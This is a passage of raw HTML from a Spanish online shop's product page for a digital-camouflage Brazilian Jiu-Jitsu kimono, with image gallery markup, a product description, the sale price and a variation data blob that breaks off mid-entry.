fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-size:cover;--awb-width-large:83.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:83.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:83.333333333333%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-end fusion-content-layout-row fusion-flex-align-items-center"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-no mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-opacity" style="--awb-font-size:12px;--awb-transition-time:500;--awb-text-transform:none;--awb-gap:8px;--awb-justify-content:flex-end;--awb-color:var(--awb-color8);--awb-active-color:var(--awb-color8);--awb-submenu-sep-color:rgba(0,0,0,0);--awb-submenu-active-bg:var(--awb-color8);--awb-submenu-active-color:var(--awb-color1);--awb-submenu-font-size:15px;--awb-submenu-text-transform:none;--awb-icons-size:20;--awb-icons-color:var(--awb-color8);--awb-icons-hover-color:hsla(var(--awb-color3-h),var(--awb-color3-s),calc( var(--awb-color3-l) - 89% ),var(--awb-color3-a));--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-nav-items-height:55;--awb-mobile-active-bg:var(--awb-color4);--awb-mobile-active-color:var(--awb-color1);--awb-mobile-trigger-font-size:25px;--awb-mobile-trigger-color:hsla(var(--awb-color3-h),var(--awb-color3-s),calc( var(--awb-color3-l) - 89% ),var(--awb-color3-a));--awb-mobile-nav-trigger-bottom-margin:20px;--awb-mobile-sep-color:var(--awb-color1);--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-box-shadow:0px 3px 10px 0px hsla(var(--awb-color3-h),var(--awb-color3-s),calc( var(--awb-color3-l) - 89% ),calc( var(--awb-color3-a) - 97% ));;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="movil" data-breakpoint="0" data-count="4" data-transition-type="fade" data-transition-time="500" data-expand="right"><ul id="menu-movil" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-317168"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317168 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317168"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://danvaletudo.com/mi-cuenta/" class="awb-menu__main-a awb-menu__main-a_regular awb-menu__main-a_icon-only fusion-flex-link"><span class="awb-menu__i awb-menu__i_main fusion-megamenu-icon"><i class="glyphicon fa-user fas" aria-hidden="true"></i></span><span class="menu-text"><span class="menu-title menu-title_no-desktop">Mi cuenta</span></span></a></li><li  id="menu-item-317161"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317161 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317161"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://danvaletudo.com/lista-de-deseos/" class="awb-menu__main-a awb-menu__main-a_regular awb-menu__main-a_icon-only fusion-flex-link"><span class="awb-menu__i awb-menu__i_main fusion-megamenu-icon"><i class="glyphicon fa-heart fas" aria-hidden="true"></i></span><span class="menu-text"><span class="menu-title menu-title_no-desktop">Lista de deseo</span></span></a></li><li  id="menu-item-317160"  class="menu-item menu-item-type-custom menu-item-object-custom fusion-widget-cart fusion-menu-cart avada-main-menu-cart fusion-menu-cart-hide-empty-counter fusion-counter-badge menu-item-317160 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317160"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a href="https://danvaletudo.com/carrito/" class="awb-menu__main-a awb-menu__main-a_regular awb-menu__main-a_icon-only fusion-flex-link"><span class="awb-menu__i awb-menu__i_main"><i class="glyphicon fa-shopping-bag fas" aria-hidden="true"></i></span><span class="menu-text menu-text_no-desktop">Carrito</span><span class="fusion-widget-cart-number" style="" data-digits="1" data-cart-count="0">0</span></a></li></ul></nav></div></div></div></div></div><div id="sliders-container" class="fusion-slider-visibility"></div><section class="fusion-page-title-bar fusion-tb-page-title-bar"></section><main id="main" class="clearfix "><div class="fusion-row" style=""><div class="woocommerce-container"><section id="content" class="" style="width: 100%;"><div class="woocommerce-notices-wrapper"></div><div id="product-28794" class="wvs-archive-product-wrapper product type-product post-28794 status-publish first instock product_cat-kimonos-brazilian-jiu-jitsu product_cat-uniformes-brazilian-jiu-jitsu has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable product-grid-view"><div class="avada-single-product-gallery-wrapper avada-product-images-global avada-product-images-thumbnails-bottom"><span class="onsale">-20%</span><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images avada-product-gallery" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="woocommerce-product-gallery__wrapper"><div data-thumb="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-1-1-200x200.jpg" data-thumb-alt="KIMONO DAN JAPAN CAMUFLAJE DIGITAL" data-thumb-srcset="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-1-1-50x50.jpg 50w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-1-1-66x66.jpg 66w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-1-1-100x100.jpg 100w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-1-1-150x150.jpg 150w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-1-1-200x200.jpg 200w"  data-thumb-sizes="(max-width: 200px) 100vw, 200px" class="woocommerce-product-gallery__image"><a href="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-1-1.jpg"><img width="600" height="816" src="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-1-1.jpg" class="wp-post-image wvs-archive-product-image" alt="KIMONO DAN JAPAN CAMUFLAJE DIGITAL" data-caption="" data-src="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-1-1.jpg" data-large_image="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-1-1.jpg" data-large_image_width="600" data-large_image_height="816" skip-lazyload="1" decoding="async" srcset="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-1-1-64x87.jpg 64w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-1-1-200x272.jpg 200w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-1-1-221x300.jpg 221w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-1-1-400x544.jpg 400w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-1-1-500x680.jpg 500w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-1-1.jpg 600w" sizes="(max-width: 600px) 100vw, 600px" /></a><a class="avada-product-gallery-lightbox-trigger" href="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-1-1.jpg" data-rel="iLightbox[product-gallery]" alt="" data-title="BJ-DJDC-1" title="BJ-DJDC-1" data-caption=""></a></div><div data-thumb="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-2-1-200x200.jpg" data-thumb-alt="KIMONO DAN JAPAN CAMUFLAJE DIGITAL - Imagen 2" data-thumb-srcset="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-2-1-50x50.jpg 50w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-2-1-66x66.jpg 66w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-2-1-100x100.jpg 100w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-2-1-150x150.jpg 150w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-2-1-200x200.jpg 200w"  data-thumb-sizes="(max-width: 200px) 100vw, 200px" class="woocommerce-product-gallery__image"><a href="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-2-1.jpg"><img width="600" height="816" src="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-2-1.jpg" class=" wvs-archive-product-image" alt="KIMONO DAN JAPAN CAMUFLAJE DIGITAL - Imagen 2" data-caption="" data-src="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-2-1.jpg" data-large_image="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-2-1.jpg" data-large_image_width="600" data-large_image_height="816" skip-lazyload="1" decoding="async" srcset="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-2-1-64x87.jpg 64w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-2-1-200x272.jpg 200w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-2-1-221x300.jpg 221w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-2-1-400x544.jpg 400w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-2-1-500x680.jpg 500w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-2-1.jpg 600w" sizes="(max-width: 600px) 100vw, 600px" /></a><a class="avada-product-gallery-lightbox-trigger" href="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-2-1.jpg" data-rel="iLightbox[product-gallery]" alt="" data-title="BJ-DJDC-2" title="BJ-DJDC-2" data-caption=""></a></div><div data-thumb="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-3-200x200.jpg" data-thumb-alt="KIMONO DAN JAPAN CAMUFLAJE DIGITAL - Imagen 3" data-thumb-srcset="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-3-50x50.jpg 50w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-3-66x66.jpg 66w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-3-100x100.jpg 100w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-3-150x150.jpg 150w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-3-200x200.jpg 200w"  data-thumb-sizes="(max-width: 200px) 100vw, 200px" class="woocommerce-product-gallery__image"><a href="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-3.jpg"><img width="600" height="816" src="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-3.jpg" class=" wvs-archive-product-image" alt="KIMONO DAN JAPAN CAMUFLAJE DIGITAL - Imagen 3" data-caption="" data-src="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-3.jpg" data-large_image="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-3.jpg" data-large_image_width="600" data-large_image_height="816" skip-lazyload="1" decoding="async" srcset="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-3-64x87.jpg 64w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-3-200x272.jpg 200w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-3-221x300.jpg 221w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-3-400x544.jpg 400w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-3-500x680.jpg 500w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-3.jpg 600w" sizes="(max-width: 600px) 100vw, 600px" /></a><a class="avada-product-gallery-lightbox-trigger" href="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-3.jpg" data-rel="iLightbox[product-gallery]" alt="" data-title="BJ-DJDC-3" title="BJ-DJDC-3" data-caption=""></a></div><div data-thumb="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-4-2-200x200.jpg" data-thumb-alt="KIMONO DAN JAPAN CAMUFLAJE DIGITAL - Imagen 4" data-thumb-srcset="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-4-2-50x50.jpg 50w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-4-2-66x66.jpg 66w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-4-2-100x100.jpg 100w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-4-2-150x150.jpg 150w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-4-2-200x200.jpg 200w"  data-thumb-sizes="(max-width: 200px) 100vw, 200px" class="woocommerce-product-gallery__image"><a href="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-4-2.jpg"><img width="600" height="816" src="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-4-2.jpg" class=" wvs-archive-product-image" alt="KIMONO DAN JAPAN CAMUFLAJE DIGITAL - Imagen 4" data-caption="" data-src="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-4-2.jpg" data-large_image="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-4-2.jpg" data-large_image_width="600" data-large_image_height="816" skip-lazyload="1" decoding="async" srcset="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-4-2-64x87.jpg 64w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-4-2-200x272.jpg 200w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-4-2-221x300.jpg 221w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-4-2-400x544.jpg 400w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-4-2-500x680.jpg 500w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-4-2.jpg 600w" sizes="(max-width: 600px) 100vw, 600px" /></a><a class="avada-product-gallery-lightbox-trigger" href="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-4-2.jpg" data-rel="iLightbox[product-gallery]" alt="" data-title="BJ-DJDC-4" title="BJ-DJDC-4" data-caption=""></a></div><div data-thumb="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-5-200x200.jpg" data-thumb-alt="KIMONO DAN JAPAN CAMUFLAJE DIGITAL - Imagen 5" data-thumb-srcset="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-5-50x50.jpg 50w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-5-66x66.jpg 66w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-5-100x100.jpg 100w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-5-150x150.jpg 150w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-5-200x200.jpg 200w"  data-thumb-sizes="(max-width: 200px) 100vw, 200px" class="woocommerce-product-gallery__image"><a href="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-5.jpg"><img width="600" height="816" src="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-5.jpg" class=" wvs-archive-product-image" alt="KIMONO DAN JAPAN CAMUFLAJE DIGITAL - Imagen 5" data-caption="" data-src="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-5.jpg" data-large_image="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-5.jpg" data-large_image_width="600" data-large_image_height="816" skip-lazyload="1" decoding="async" srcset="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-5-64x87.jpg 64w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-5-200x272.jpg 200w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-5-221x300.jpg 221w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-5-400x544.jpg 400w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-5-500x680.jpg 500w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-5.jpg 600w" sizes="(max-width: 600px) 100vw, 600px" /></a><a class="avada-product-gallery-lightbox-trigger" href="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-5.jpg" data-rel="iLightbox[product-gallery]" alt="" data-title="BJ-DJDC-5" title="BJ-DJDC-5" data-caption=""></a></div><div data-thumb="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-6-1-200x200.jpg" data-thumb-alt="KIMONO DAN JAPAN CAMUFLAJE DIGITAL - Imagen 6" data-thumb-srcset="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-6-1-50x50.jpg 50w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-6-1-66x66.jpg 66w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-6-1-100x100.jpg 100w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-6-1-150x150.jpg 150w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-6-1-200x200.jpg 200w"  data-thumb-sizes="(max-width: 200px) 100vw, 200px" class="woocommerce-product-gallery__image"><a href="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-6-1.jpg"><img width="600" height="816" src="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-6-1.jpg" class=" wvs-archive-product-image" alt="KIMONO DAN JAPAN CAMUFLAJE DIGITAL - Imagen 6" data-caption="" data-src="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-6-1.jpg" data-large_image="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-6-1.jpg" data-large_image_width="600" data-large_image_height="816" skip-lazyload="1" decoding="async" srcset="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-6-1-64x87.jpg 64w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-6-1-200x272.jpg 200w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-6-1-221x300.jpg 221w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-6-1-400x544.jpg 400w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-6-1-500x680.jpg 500w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-6-1.jpg 600w" sizes="(max-width: 600px) 100vw, 600px" /></a><a class="avada-product-gallery-lightbox-trigger" href="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-6-1.jpg" data-rel="iLightbox[product-gallery]" alt="" data-title="BJ-DJDC-6" title="BJ-DJDC-6" data-caption=""></a></div><div data-thumb="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-7-200x200.jpg" data-thumb-alt="KIMONO DAN JAPAN CAMUFLAJE DIGITAL - Imagen 7" data-thumb-srcset="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-7-50x50.jpg 50w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-7-66x66.jpg 66w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-7-100x100.jpg 100w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-7-150x150.jpg 150w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-7-200x200.jpg 200w"  data-thumb-sizes="(max-width: 200px) 100vw, 200px" class="woocommerce-product-gallery__image"><a href="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-7.jpg"><img width="600" height="816" src="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-7.jpg" class=" wvs-archive-product-image" alt="KIMONO DAN JAPAN CAMUFLAJE DIGITAL - Imagen 7" data-caption="" data-src="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-7.jpg" data-large_image="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-7.jpg" data-large_image_width="600" data-large_image_height="816" skip-lazyload="1" decoding="async" srcset="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-7-64x87.jpg 64w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-7-200x272.jpg 200w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-7-221x300.jpg 221w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-7-400x544.jpg 400w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-7-500x680.jpg 500w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-7.jpg 600w" sizes="(max-width: 600px) 100vw, 600px" /></a><a class="avada-product-gallery-lightbox-trigger" href="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-7.jpg" data-rel="iLightbox[product-gallery]" alt="" data-title="BJ-DJDC-7" title="BJ-DJDC-7" data-caption=""></a></div><div data-thumb="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-8-1-200x200.jpg" data-thumb-alt="KIMONO DAN JAPAN CAMUFLAJE DIGITAL - Imagen 8" data-thumb-srcset="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-8-1-50x50.jpg 50w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-8-1-66x66.jpg 66w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-8-1-100x100.jpg 100w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-8-1-150x150.jpg 150w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-8-1-200x200.jpg 200w"  data-thumb-sizes="(max-width: 200px) 100vw, 200px" class="woocommerce-product-gallery__image"><a href="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-8-1.jpg"><img width="600" height="816" src="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-8-1.jpg" class=" wvs-archive-product-image" alt="KIMONO DAN JAPAN CAMUFLAJE DIGITAL - Imagen 8" data-caption="" data-src="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-8-1.jpg" data-large_image="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-8-1.jpg" data-large_image_width="600" data-large_image_height="816" skip-lazyload="1" decoding="async" srcset="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-8-1-64x87.jpg 64w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-8-1-200x272.jpg 200w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-8-1-221x300.jpg 221w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-8-1-400x544.jpg 400w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-8-1-500x680.jpg 500w, https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-8-1.jpg 600w" sizes="(max-width: 600px) 100vw, 600px" /></a><a class="avada-product-gallery-lightbox-trigger" href="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-8-1.jpg" data-rel="iLightbox[product-gallery]" alt="" data-title="BJ-DJDC-8" title="BJ-DJDC-8" data-caption=""></a></div></div></div></div><div class="summary entry-summary"><div class="summary-container"><h2 itemprop="name" class="product_title entry-title">KIMONO DAN JAPAN CAMUFLAJE DIGITAL</h2><p class="price"><span class='ywcrbp_regular_price'><del>  <span class="woocommerce-Price-amount amount"><bdi>74,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del></span><span class='ywcrbp_sale_price'>  <span class="woocommerce-Price-amount amount"><bdi>59,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></p><div class="avada-availability"></div><div class="product-border fusion-separator sep-none"></div><div class="post-content woocommerce-product-details__short-description"><p>Kimono de Brazilian Jiu Jitsu DAN, dise&ntilde;ado para para entrenar y competir, fabricado con materiales altamente resistentes y duraderos.</p><p>Kimono de gran calidad que cubre las necesidades tanto de competidores como de aficionados. Gi fabricado en algod&oacute;n de 550gr/m2 lo cual hace que el kimono sea ligero y resistente. Adem&aacute;s el pantal&oacute;n y la solapa est&aacute;n hechos en tejido RipStop. El kimono tiene refuerzos interiores en las costuras que m&aacute;s sufren para garantizar su resistencia a los tirones. Sin duda este kimono ofrece la mejor relaci&oacute;n calidad/precio del mercado. Cumple con la normativa de la IBJJF.</p><p>Podemos fabricar Gi&acute;s de bjj personalizados para clubes o personalizar tu kimono con los parches que quieras. Ofrecemos descuentos para compras en grandes cantidades. No incluye el cintur&oacute;n*<br />Si tienes alguna duda con la talla que necesitas, puedes llamarnos al 963662621.</p></div><form class="variations_form cart" action="https://danvaletudo.com/producto/kimono-dan-japan-camuflaje-digital/" method="post" enctype='multipart/form-data' data-product_id="28794" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_opciones&quot;:&quot;a0&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;2 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:59.9,&quot;display_regular_price&quot;:74.9,&quot;image&quot;:{&quot;title&quot;:&quot;BJ-DJDC-1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/danvaletudo.com\/wp-content\/uploads\/2025\/05\/BJ-DJDC-1-1.jpg&quot;,&quot;alt&quot;:&quot;BJ-DJDC-1&quot;,&quot;src&quot;:&quot;https:\/\/danvaletudo.com\/wp-content\/uploads\/2025\/05\/BJ-DJDC-1-1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/danvaletudo.com\/wp-content\/uploads\/2025\/05\/BJ-DJDC-1-1-64x87.jpg 64w, https:\/\/danvaletudo.com\/wp-content\/uploads\/2025\/05\/BJ-DJDC-1-1-200x272.jpg 200w, https:\/\/danvaletudo.com\/wp-content\/uploads\/2025\/05\/BJ-DJDC-1-1-221x300.jpg 221w, https:\/\/danvaletudo.com\/wp-content\/uploads\/2025\/05\/BJ-DJDC-1-1-400x544.jpg 400w, https:\/\/danvaletudo.com\/wp-content\/uploads\/2025\/05\/BJ-DJDC-1-1-500x680.jpg 500w, https:\/\/danvaletudo.com\/wp-content\/uploads\/2025\/05\/BJ-DJDC-1-1.jpg 600w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/danvaletudo.com\/wp-content\/uploads\/2025\/05\/BJ-DJDC-1-1.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:816,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/danvaletudo.com\/wp-content\/uploads\/2025\/05\/BJ-DJDC-1-1-200x200.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/danvaletudo.com\/wp-content\/uploads\/2025\/05\/BJ-DJDC-1-1-500x680.jpg&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:680,&quot;src_w&quot;:600,&quot;src_h&quot;:816},&quot;image_id&quot;:1370294,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=&#039;ywcrbp_regular_price&#039;&gt;&lt;del&gt; &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;74,90&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&lt;\/span&gt;&lt;span class=&#039;ywcrbp_sale_price&#039;&gt; &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;59,90&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt; &lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BJ-DJDC-A0&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:28803,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;3.3&quot;,&quot;weight_html&quot;:&quot;3,3 kg&quot;,&quot;variation_stock_left&quot;:&quot;2 restante(s)&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_opciones&quot;:&quot;a1&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;4 